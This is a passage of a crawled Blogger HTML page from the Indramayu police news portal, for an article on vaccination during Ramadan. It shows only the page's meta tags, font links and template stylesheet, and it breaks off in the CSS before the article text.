

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html
body_size: 37729
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id' native-cookie='true' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<!-- DNS Prefetch -->
<link href='//fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//cdnjs.cloudflare.com' rel='preconnect'/>
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<!-- Site Info -->
<title>Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi</title>
<meta content='Polres Indramayu, Indramayu,' name='description'/>
<link href='https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html' rel='canonical'/>
<link href='https://www.tribratanewspolresindramayu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#111827' name='theme-color'/>
<!-- Open Graph Meta Tags -->
<meta content='id' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi' property='og:title'/>
<meta content='Portal Berita Resmi Polres Indramayu' property='og:site_name'/>
<meta content='Polres Indramayu, Indramayu,' property='og:description'/>
<meta content='https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAxdqEQmxnQSkCrOAUBjNIZEcAKkeHO_aqdoxWUi1Hy-BRGRSYOeBjXU3ntEx_q1VlOIftWCEw6rDovHnuFkJGv8233PxMZP34w6MVgqjBtB_4itP3bUYLa-F6QfGRNgZxZ0Y-4t4wBUXVBTRJW1qIsZQhw3b97Hvo1EDUswek7eGzaiCXFTkjLvpIw/w1600/WhatsApp%20Image%202022-04-13%20at%2014.34.44.jpeg' property='og:image'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<!-- Feed Links -->
<link rel="alternate" type="application/atom+xml" title="Portal Berita Resmi Polres Indramayu - Atom" href="https://www.tribratanewspolresindramayu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Resmi Polres Indramayu - RSS" href="https://www.tribratanewspolresindramayu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Portal Berita Resmi Polres Indramayu - Atom" href="https://www.blogger.com/feeds/5248017636013080402/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Portal Berita Resmi Polres Indramayu - Atom" href="https://www.tribratanewspolresindramayu.com/feeds/443552233827625026/comments/default" />
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Instrument Sans:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.3/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Site Styles -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:         HyperMag
Version:      1.3.0 - Premium
Author:       Pro Blogger Templates
Author Url:   https://probloggertemplates.com/
Paid By:      https://mrjaz.com
-----------------------------------------------*/
/*-- CSS Variables --*/
:root{
--body-font:Instrument Sans, sans-serif;
--menu-font:Instrument Sans, sans-serif;
--title-font:Instrument Sans, sans-serif;
--text-font:Instrument Sans, sans-serif;
--icon-font:"bootstrap-icons", bootstrap-icons;
--body-bg-color:#f3f4f6;
--body-bg:#f3f4f6 none repeat fixed top left;
--outer-bg:#ffffff;
--accent-color:#2563eb;
--accent-color-lite:#2563eb80;
--white-color:#ffffff;
--title-color:#111827;
--title-hover-color:#2563eb;
--text-color:#4b5563;
--summary-color:#6b7280;
--meta-color:#9ca3af;
--header-bg:#ffffff;
--header-color:#111827;
--header-hover-color:#2563eb;
--submenu-bg:#111827;
--submenu-color:#f9fafb;
--submenu-hover-color:#2563eb;
--submenu-gray-bg:#f9fafb0d;
--footer-bg:#111827;
--footer-color:#f9fafb;
--footer-hover-color:#2563eb;
--footer-text-color:#d1d5db;
--footer-gray-bg:#f9fafb0d;
--footerbar-bg:#020617;
--footerbar-color:#f9fafb;
--footerbar-hover-color:#2563eb;
--btn-bg:var(--accent-color);
--btn-color:var(--white-color);
--modal-bg:#ffffff;
--header:4.5rem;
--logo:2.5rem;
--container:60.625rem;
--sidebar:18.75rem;
--gap:2.25rem;
--aspect-ratio: 16/11;
--title-weight:700;
--letter-spacing:-0.005em;
--line-clamp:3;
--gray-bg:#f3f4f6;
--border-color:#f3f4f6;
--rgba: #111827;
--rgba-05: #11182705;
--rgba-08: #11182708;
--rgba-0d: #1118270d;
--rgba-e6: #111827e6;
--rgba-1a: #1118271a;
--rgba-33: #11182733;
--rgba-99: #11182799;
--shadow:0 1px 2px var(--rgba-05),0 10px 15px -3px var(--rgba-08);
--radius:0.25rem;
}
html.is-dark{
--body-bg-color:#374151;
--outer-bg:#1f2937;
--accent-color:#2563eb;
--accent-color-lite:#2563eb80;
--title-color:#f9fafb;
--title-hover-color:#2563eb;
--text-color:#d1d5db;
--summary-color:#d1d5db;
--meta-color:#9ca3af;
--header-bg:#111827;
--header-color:#f9fafb;
--header-hover-color:#2563eb;
--submenu-bg:#030712;
--submenu-color:#f9fafb;
--submenu-hover-color:#2563eb;
--submenu-gray-bg:rgba(255,255,255,.03);
--footer-bg:#111827;
--footer-color:#f9fafb;
--footer-hover-color:#2563eb;
--footer-text-color:#d1d5db;
--footer-gray-bg:rgba(255,255,255,.03);
--footerbar-bg:#030712;
--footerbar-color:#f9fafb;
--footerbar-hover-color:#2563eb;
--modal-bg:#374151;
--gray-bg:rgba(255,255,255,.03);
--border-color:rgba(255,255,255,.03);
--rgba: #111827;
--rgba-05: #11182705;
--rgba-08: #11182708;
--rgba-0d: #1118270d;
--rgba-e6: #111827e6;
--rgba-1a: #1118271a;
--rgba-33: #11182733;
--rgba-99: #11182799;
--shadow:0 1px 2px var(--rgba-0d),0 10px 15px -3px var(--rgba-33);
}
html.rtl{
--body-font:Cairo, sans-serif;
--menu-font:Cairo, sans-serif;
--title-font:Cairo, sans-serif;
--text-font:Cairo, sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{width:auto;max-width:100%;height:auto;border:none}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}abbr{text-decoration:none}.separator a{text-decoration:none!important;clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe{max-width:100%}button,input,select,textarea{background:transparent;font-family:var(--body-font);font-weight:normal;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border:0;border-radius:0}button{cursor:pointer}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.rtl{direction:rtl}iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
/*-- Main CSS --*/
*{box-sizing:border-box}
*:after,*:before{display:inline-block;font-family:var(--icon-font);font-weight:400;font-style:normal;box-sizing:border-box}
html{font-size:100%;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}
body{background:var(--body-bg);background-color:var(--body-bg-color);font-family:var(--body-font);font-size:0.875rem;color:var(--text-color);font-weight:400;font-style:normal;line-height:1.25rem}
h1,h2,h3,h4{font-family:var(--title-font);font-weight:var(--title-weight)}
a{color:var(--accent-color)}
svg{display:inline-block;width:1em;height:1em;font-size:1em;line-height:1;overflow:visible}
.site-outer{width:100%;max-width:100%;background:var(--outer-bg);margin:0 auto}
.is-boxed .site-outer{width:calc(var(--container) + (var(--gap) * 2));max-width:100%;box-shadow:var(--shadow)}
.container{width:var(--container);max-width:100%}
.flex-c{display:flex;justify-content:center}
.flex-col{display:flex;flex-direction:column}
.flex-sb{display:flex;justify-content:space-between}
.content-wrap{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,var(--sidebar));grid-template-areas:"main sidebar";gap:var(--gap);padding:var(--gap) 0}
.main-wrap{grid-area:main;display:flex;flex-direction:column;gap:var(--gap)}
.sidebar-wrap{grid-area:sidebar;display:flex;flex-direction:column;gap:var(--gap)}
:not(.rtl) .is-left .content-wrap,.rtl .is-right .content-wrap{grid-template-columns:minmax(0,var(--sidebar)) minmax(0,1fr);grid-template-areas:"sidebar main"}
.no-sidebar .content-wrap{grid-template-columns:minmax(0,1fr);justify-items:center;gap:0}
.no-sidebar .main-wrap{width:42.5rem;max-width:100%}
.no-sidebar .sidebar-wrap{display:none}
.title{color:var(--title-color);line-height:1.27em;letter-spacing:var(--letter-spacing)}
.post{position:relative}
.entry-thumbnail,.entry-avatar,.comments .avatar-image-container{display:block;position:relative;overflow:hidden;background:var(--gray-bg)}
.entry-thumbnail{width:100%;aspect-ratio:var(--aspect-ratio);border-radius:var(--radius)}
.thumbnail,.avatar{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;z-index:1;transform-origin:center;opacity:0;transition:opacity .25s ease}
.thumbnail.pbt-lazy,.avatar.pbt-lazy{opacity:1}
[class*="yt-img"]{display:flex;align-items:center;justify-content:center;position:absolute;right:50%;bottom:50%;width:2.5rem;height:2.5rem;background:rgb(255 255 255 / 10%);-webkit-backdrop-filter:saturate(1.1) blur(1.5rem);backdrop-filter:saturate(1.1) blur(1.5rem);font-size:1.5rem;color:var(--white-color);z-index:2;border-radius:50%;box-shadow:inset 0 0 0 1px rgb(255 255 255 / 3%);transform:translate(50%,50%)}
[class*="yt-img"]:before{content:"\f4f4";padding:0 0 0 1px}
.yt-img\:x1{transform:translate(50%,50%) scale(1.1)}
.yt-img\:x2{transform:translate(50%,50%) scale(.9)}
.yt-img\:x3{transform:translate(50%,50%) scale(.8)}
.yt-img\:x4{transform:translate(50%,50%) scale(.7)}
.entry-thumbnail:hover .thumbnail,.entry-inner:hover .thumbnail{filter:brightness(1.05)}
.entry-header{display:flex;flex-direction:column;gap:0.375rem}
.entry-tag{font-size:0.75rem;color:var(--accent-color);font-weight:700;text-transform:uppercase}
.entry-title{color:var(--title-color);line-height:1.27em;letter-spacing:var(--letter-spacing)}
.entry-title a{display:-webkit-box;-webkit-line-clamp:var(--line-clamp);-webkit-box-orient:vertical;overflow:hidden;color:currentColor}
.entry-title a:hover{color:var(--title-hover-color)}
.entry-excerpt{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.entry-meta{display:flex;flex-wrap:wrap;gap:0.375rem;font-size:0.75rem;color:var(--meta-color);line-height:1rem}
.entry-meta > span{display:flex;gap:0.375rem}
.entry-meta .author-name{color:var(--title-color);font-weight:700}
.entry-meta:has(.entry-author) .entry-time:before{content:'\002D';font-family:var(--body-font)}
.excerpt{font-family:var(--text-font);font-size:0.875rem;color:var(--summary-color);line-height:1.25rem}
.card .entry-inner{display:grid;grid-template-areas:"abs";position:relative;width:100%;height:100%;overflow:hidden;border-radius:var(--radius)}
.card .entry-thumbnail{grid-area:abs;width:100%;height:100%;aspect-ratio:unset;border-radius:0}
.card .entry-thumbnail:after{content:"";position:absolute;inset:0;background:linear-gradient(0,var(--rgba-99),var(--rgba-1a));z-index:2}
.card .yt-img{top:1.5rem;right:1.5rem;z-index:3;transform:translate(0)}
.rtl .card .yt-img{left:1.5rem;right:unset}
.card .entry-header{grid-area:abs;display:grid;align-content:end;gap:0.75rem;z-index:4;padding:1.5rem}
.cs .entry-thumbnail{background:var(--rgba-0d)}
.cs .entry-header{text-shadow:0 1px 2px var(--rgba-1a)}
.cs .entry-tag{display:flex;align-items:center;max-width:fit-content;height:1.375rem;background:var(--btn-bg);color:var(--btn-color);font-weight:500;text-shadow:none;padding:1px 0.75rem 0;border-radius:var(--radius)}
.cs .entry-title{display:-webkit-box;-webkit-line-clamp:var(--line-clamp);-webkit-box-orient:vertical;overflow:hidden;color:var(--white-color)}
.cs .entry-title a:hover{color:currentColor}
.cs .entry-meta{color:#f9fafb}
.cs .entry-meta .author-name{color:currentColor}
.btn{position:relative;font-weight:500;line-height:1;border-radius:var(--radius)}
.btn:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.loader{display:flex;align-items:center;justify-content:center;position:relative;width:100%;height:100%;font-size:2.25rem;color:var(--accent-color)}
.loader svg{animation:rotate 2s linear infinite}
.loader circle{animation:dash 1.5s ease-in-out infinite}
.error-msg{display:flex;align-items:center;color:var(--meta-color);padding:var(--gap) 0}
.overlay-bg{position:fixed;inset:0;background:var(--rgba-99);-webkit-backdrop-filter:blur(0.125rem);backdrop-filter:blur(0.125rem);z-index:1000;visibility:hidden;opacity:0;transition:all .25s ease}
.show-overlay .search-overlay{visibility:visible;opacity:1}
.social a:before{text-shadow:0.125rem 0.125rem 0 var(--gray-bg)}
.social .blogger a:before{content:"\f1a6"}
.social .twitter a:before,.social .x a:before{content:"\f8db"}
.social .rss a:before{content:"\f521"}
.social .share a:before{content:"\f52d"}
.social .email a:before{content:"\f32c"}
.social .website a:before{content:"\f3ef"}
.social .external-link a:before{content:"\f1c5"}
.color .blogger a{color:#f57c00}
.color .apple a{color:#131313}
.color .amazon a{color:#fe9800}
.color .microsoft a{color:#0067B8}
.color .facebook a,.color .facebook-f a{color:#0866FF}
.color .twitter a,.color .twitter-x a,.color .x a{color:#000}
.color .youtube a{color:#FF0000}
.color .instagram a{color:#7e40b6}
.color .threads a{color:#131313}
.color .pinterest a,.color .pinterest-p a{color:#e60023}
.color .dribbble a{color:#ea4c89}
.color .linkedin a{color:#0a66c2}
.color .twitch a{color:#9147ff}
.color .rss a{color:#ffc200}
.color .skype a{color:#00aff0}
.color .stumbleupon a{color:#eb4823}
.color .vk a{color:#4a76a8}
.color .stack-overflow a{color:#f48024}
.color .github a{color:#24292e}
.color .soundcloud a{color:#ff7400}
.color .behance a{color:#191919}
.color .digg a{color:#0056d9}
.color .delicious a{color:#0076e8}
.color .codepen a{color:#131313}
.color .flipboard a{color:#f52828}
.color .reddit a{color:#ff4500}
.color .whatsapp a{color:#25d366}
.color .messenger a{color:#0866FF}
.color .snapchat a{color:#ffe700}
.color .telegram a{color:#3390ec}
.color .steam a{color:#112c5b}
.color .discord a{color:#7289da}
.color .quora a{color:#b92b27}
.color .tiktok a{color:#fe2c55}
.color .line a{color:#07b53b}
.color .share a{color:var(--meta-color)}
.color .email a{color:#888}
.color .website a,.color .external-link a{color:var(--title-color)}
.is-dark .color .website a,.is-dark .color .external-link a{color:var(--accent-color)}
.color .threads a{color:#000}
.color .mastodon a{color:#6364ff}
.header-ads{background:var(--gray-bg)}
.site-header{position:relative;z-index:100}
.main-header,.header-header{height:var(--header);background:var(--header-bg)}
.header-header{box-shadow:var(--shadow)}
.header-inner.is-fixed{position:fixed;top:calc(0% - (var(--header) * 2));left:0;width:100%;backface-visibility:hidden;visibility:hidden;opacity:0;transform:translateY(0);transition:all .35s ease-in-out}
.header-inner.is-fixed.show{visibility:visible;opacity:1;transform:translateY(calc(var(--header) * 2))}
.is-boxed .header-header{float:none;width:calc(var(--container) + (var(--gap) * 2));max-width:100%;margin:0 auto}
.header-items{display:flex;align-items:center;justify-content:space-between;gap:2rem}
.flex-left{display:flex;align-items:center;gap:2rem}
.menu-toggle{display:none;align-items:center;height:2.5rem;font-size:1.375rem;color:var(--header-color);padding:0 1.25rem}
.menu-toggle:after{content:"\f3fc"}
.menu-toggle:hover{color:var(--header-hover-color)}
.main-logo{display:flex;align-items:center;flex-shrink:0;height:var(--header);overflow:hidden}
.main-logo img{display:block;max-height:var(--logo)}
.main-logo .title{max-width:100%;font-family:var(--title-font);font-size:1.25rem;color:var(--header-color);line-height:var(--logo);font-weight:var(--title-weight);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.main-logo .title a{color:var(--header-color)}
.main-logo .title a:hover{color:var(--header-hover-color)}
.main-logo #h1-off{display:none;visibility:hidden}
#main-menu .widget{display:none}
#main-menu .widget.is-ready{display:block}
.main-nav{display:flex;height:var(--header);gap:1.75rem}
.main-nav > li{position:relative;display:flex;flex-shrink:0}
.main-nav > li > a{display:flex;align-items:center;gap:0.25rem;font-family:var(--menu-font);font-size:1rem;color:var(--header-color);font-weight:700;letter-spacing:var(--letter-spacing);white-space:nowrap}
.main-nav > li > a > i[code]{line-height:1}
.main-nav > li > a > i[code]:before{content:attr(code)}
.main-nav .has-sub > a:after{content:"\f282";font-size:0.75rem;line-height:1;margin-top:-0.125rem}
.rtl .main-nav .has-sub > a:after{margin:-0.25rem 0.25rem 0 0}
.main-nav > li:hover > a{color:var(--header-hover-color)}
.main-nav .ul{position:absolute;top:100%;left:0;width:12rem;background:var(--submenu-bg);padding:0.5rem 0;box-shadow:var(--shadow);backface-visibility:hidden;pointer-events:none;visibility:hidden;opacity:0;transition:all .25s ease}
.rtl .main-nav .ul{left:auto;right:0}
.main-nav .sub.sm-1{left:-1rem}
.rtl .main-nav .sub.sm-1{right:-1rem}
.main-nav .sub.sm-2{top:-0.5rem;left:100%}
.rtl .main-nav .sub.sm-2{left:unset;right:100%}
.main-nav .sub li{position:relative}
.main-nav .sub li a{display:flex;align-items:center;justify-content:space-between;font-size:0.875rem;color:var(--submenu-color);font-weight:500;padding:0.5rem 1rem}
.main-nav .sub li:hover > a{color:var(--submenu-hover-color)}
.main-nav .sub .has-sub > a:after{content:"\f285";margin:0}
.rtl .main-nav .sub .has-sub > a:after{content:"\f284"}
.main-nav li:hover > .ul{backface-visibility:inherit;pointer-events:auto;visibility:visible;opacity:1}
.main-nav .has-mega{position:static}
.main-nav .mega{width:100%;padding:2rem 0}
.is-boxed .main-nav .mega{left:calc((100% - (var(--container) + 4.5rem)) / 2);width:calc(var(--container) + 4.5rem);max-width:100%}
.rtl .is-boxed .main-nav .mega{left:auto;right:calc((100% - (var(--container) + 4.5rem)) / 2)}
.mega{--vw:var(--container);--sep:4;--gap:1.5rem;--ih:calc(var(--vw) / 8.07220);--title-color:var(--submenu-color);--title-hover-color:var(--submenu-hover-color);--gray-bg:var(--submenu-gray-bg)}
.mega-tabs{display:flex;flex-direction:column;gap:var(--gap)}
.mega-tabs .nav{display:flex;gap:1rem}
.mega-tabs .nav a{display:flex;align-items:center;height:1.75rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);font-weight:500;padding:0 0.75rem;border-radius:var(--radius)}
.mega-tabs .nav a.active{background:var(--btn-bg);color:var(--btn-color)}
.mega-tabs [data-tab]{display:none}
.mega-tabs .active[data-tab]{display:block}
.mega .mega-items{display:grid;grid-template-columns:repeat(5,minmax(0,1fr));align-items:start;gap:var(--gap)}
.mega .post{display:grid;gap:0.75rem}
.has-mega:not(:hover) .mega .post{opacity:1;-webkit-animation:none;animation:none}
.mega .entry-thumbnail{height:var(--ih);aspect-ratio:unset}
.mega .thumbnail{width:calc((var(--vw) - (var(--gap) * var(--sep))) / 5);min-width:100%;height:var(--ih)}
.mega .entry-title{font-size:1rem}
.mega .error-msg{justify-content:center;height:10rem;padding:0}
.mega .loader{height:10rem}
.slide-menu{display:none;flex-direction:column;justify-content:flex-start;position:fixed;width:18.75rem;max-width:100%;height:100%;top:0;left:0;bottom:0;background:var(--outer-bg);overflow:hidden;z-index:1010;left:0;transform:translateX(-100%);visibility:hidden;box-shadow:0 0 15px var(--rgba-0d);transition:all .25s ease}
.rtl .slide-menu{left:unset;right:0;transform:translateX(100%)}
.menu-on .slide-menu,.rtl .menu-on .slide-menu{transform:translateX(0);visibility:visible}
.slide-menu-header{display:flex;align-items:center;justify-content:space-between;height:var(--header);background:var(--header-bg);box-shadow:var(--shadow)}
.mobile-logo{display:flex;flex:1;width:100%;overflow:hidden;padding:0 0 0 1.25rem}
.rtl .mobile-logo{padding:0 1.25rem 0 0}
.mobile-logo .homepage{max-width:100%;font-size:1.25rem;color:var(--header-color);line-height:var(--logo);font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.mobile-logo .homepage:hover{color:var(--header-hover-color)}
.mobile-logo .logo-img img{display:block;width:auto;max-width:100%;height:auto;max-height:var(--logo)}
.hide-mobile-menu{display:flex;align-items:center;height:100%;color:var(--header-color);font-size:1.375rem;z-index:20;padding:0 1.25rem}
.hide-mobile-menu:before{content:"\f659"}
.hide-mobile-menu:hover{color:var(--header-hover-color)}
.slide-menu-flex{display:flex;height:calc(100% - var(--header));flex-direction:column;justify-content:space-between;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}
.mobile-menu{padding:1.25rem}
.mobile-menu ul li a{display:block;font-size:1.125rem;color:var(--title-color);font-weight:400;padding:0.75rem 0}
.mobile-menu > ul > li > a{font-family:var(--menu-font);font-weight:700;letter-spacing:var(--letter-spacing)}
.mobile-menu > ul > li > a > i{margin:0 0.25rem 0 0}
.rtl .mobile-menu > ul > li > a > i{margin:0 0 0 0.25rem}
.mobile-menu .sub{display:none;overflow:hidden;padding:0 0 0 1rem}
.rtl .mobile-menu .sub{padding:0 1rem 0 0}
.mobile-menu .has-sub li a{font-size:1rem;opacity:.75}
.mobile-menu .has-sub > a{display:flex;justify-content:space-between}
.mobile-menu .has-sub > a:has(i, svg, symbol){display:grid;grid-template-columns:auto minmax(0,1fr) auto}
.mobile-menu .has-sub > a:after{content:"\f282";font-size:1.25rem}
.mobile-menu .has-sub.expanded > a:after{content:"\f286"}
.mobile-menu ul li a:hover{color:var(--title-hover-color)}
.mm-footer{gap:1rem;padding:1.25rem}
.mm-footer ul{display:flex;flex-wrap:wrap;gap:0.5rem 1rem}
.mm-footer .social a{font-size:1rem}
.mm-footer .social a:hover{opacity:.9}
.mm-footer .links a{font-size:0.875rem;color:var(--title-color)}
.mm-footer .links a:hover{color:var(--title-hover-color)}
.flex-right{display:flex;gap:0.25rem;background:var(--header-bg);z-index:1}
.flex-right button{display:flex;align-items:center;justify-content:end;width:2.5rem;height:2.5rem;font-size:1.375rem;color:var(--header-color)}
.flex-right button:hover{color:var(--header-hover-color)}
.flex-right .darkmode-toggle{transform-origin:center}
.darkmode-toggle:before{content:"\f5a1";font-size:1.25rem}
.is-dark .darkmode-toggle:before{content:"\f495";font-size:1.125rem}
.darkmode-toggle.dark-on{animation:darkOn .5s ease}
.darkmode-toggle.dark-off{animation:darkOff .5s ease}
.flex-right .search-toggle:before{content:"\f52a"}
.main-search{display:flex;flex-direction:column;position:fixed;top:1.5rem;left:50%;width:30rem;max-width:calc(100% - 3rem);max-height:calc(100% - 3rem);background:var(--modal-bg);overflow:hidden;z-index:1010;border-radius:var(--radius);box-shadow:var(--shadow);visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);transition:all .25s ease}
.search-on .main-search{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0)}
.main-search .form{display:flex;gap:1rem;flex-shrink:0;width:100%;height:4rem;padding:0 1.5rem}
.main-search .input{flex:1;width:100%;font-size:1rem;color:var(--title-color);font-weight:400}
.main-search .input::placeholder{color:var(--meta-color)}
.main-search .label{display:flex;align-items:center;font-size:1.125rem;color:var(--meta-color)}
.main-search .label:before{content:"\f52a"}
.main-search .loader{display:none;font-size:inherit;color:currentColor;padding:0 0 0.125rem}
.main-search .loader circle{stroke-width:4.0}
.main-search.loading .label:before{display:none}
.main-search.loading .loader{display:flex}
.main-search .close{align-self:center;font-size:0.75rem;color:var(--meta-color);font-weight:500;padding:0.125rem 0.5rem;border:1px solid var(--border-color);border-radius:var(--radius)}
.main-search .close:hover{color:var(--accent-color)}
.search-content{display:none;flex-direction:column;justify-content:space-between;height:calc(100% - 4rem);overflow:hidden;padding:1.5rem;border-top:1px solid var(--border-color)}
.search-content.visible{display:flex}
.search-results{flex:1;overflow:hidden}
.search-results.scroll{overflow-y:auto;-webkit-overflow-scrolling:touch}
.search-results::-webkit-scrollbar{background:transparent;height:0.5rem;width:0.5rem}
.search-results::-webkit-scrollbar-track{background:var(--gray-bg);border-radius:0.5rem}
.search-results::-webkit-scrollbar-thumb{background:var(--border-color);border-radius:0.5rem}
.search-results::-webkit-scrollbar-thumb:hover{background:var(--accent-color)}
.search-items{display:flex;flex-direction:column;gap:1.5rem}
.search-items .post{display:grid;grid-template-columns:minmax(0,6.5rem) minmax(0,1fr);gap:1rem}
.search-items .entry-header{align-self:center}
.search-items .entry-title{font-size:1rem}
.search-items .entry-title a{-webkit-line-clamp:2}
.main-search .view-all{flex-shrink:0;padding:1.5rem 0 0}
.main-search .view-all .btn{display:flex;align-items:center;justify-content:center;gap:0.5rem;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);padding:0 1.5rem}
.main-search .view-all .btn:after{content:"\f138"}
.rtl .main-search .view-all .btn:after{content:"\f12f"}
.main-search .view-all:hover{opacity:.9}
.search-content .error-msg{justify-content:center;padding:1.5rem 0}
.search-on .overlay-bg{cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23ffffff' viewBox='0 0 16 16'%3E%3Cpath d='M2.146 2.854a.5.5 0 1 1 .708-.708L8 7.293l5.146-5.147a.5.5 0 0 1 .708.708L8.707 8l5.147 5.146a.5.5 0 0 1-.708.708L8 8.707l-5.146 5.147a.5.5 0 0 1-.708-.708L7.293 8 2.146 2.854Z'/%3E%3C/svg%3E"),auto;visibility:visible;opacity:1}
.featured{--height:27rem}
.featured .widget{display:none;position:relative;background:var(--rgba);overflow:hidden}
.featured .widget.getPosts,.featured .widget.PopularPosts{display:block}
.featured .widget-content{position:relative;height:var(--height);z-index:2}
.featured .loader{height:var(--height)}
.featured .error-msg{justify-content:center;height:var(--height);padding:0}
.featured-items{display:grid;grid-template-rows:minmax(0,1fr) minmax(0,auto);align-items:center;height:var(--height)}
.featured-items .first{position:static}
